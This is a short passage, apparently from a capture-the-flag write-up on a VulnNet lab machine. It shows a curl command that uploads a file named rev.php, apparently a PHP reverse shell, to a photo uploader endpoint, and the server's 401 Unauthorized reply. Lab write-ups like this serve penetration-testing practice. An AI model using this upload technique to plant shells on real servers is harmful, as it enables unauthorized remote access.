 └─$ curl -F "file=@rev.php" -F "plupload=1" -F "name=rev.php" "http://broadcast.vulnnet.thm/actions/photo_uploader.ph
p"
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>401 Unauthorized</title>
</head><body>
<h1>Unauthorized</h1>
<p>This server could not verify that you
are authorized to access the document
requested.  Either you supplied the wrong
credentials (e.g., bad password), or your
browser doesn't understand how to supply
the credentials required.</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at broadcast.vulnnet.thm Port 80</address>
</body></html>